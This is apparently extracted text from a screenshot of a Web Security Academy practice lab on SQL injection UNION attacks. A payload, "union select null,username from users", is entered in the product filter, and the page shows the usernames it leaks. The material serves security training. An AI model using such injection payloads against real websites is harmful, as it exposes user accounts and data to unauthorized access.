 https://.web-security-academy.net/filter?category=Gifts' union select null,username from users -- -
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' union select null,username from users -- -
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Tech gifts
High-End Gift Wrapping View details
carlos
administrator
Snow Delivered To Your Door View details
Conversation Controlling Lemon View details
Couple's Umbrella View details
wiener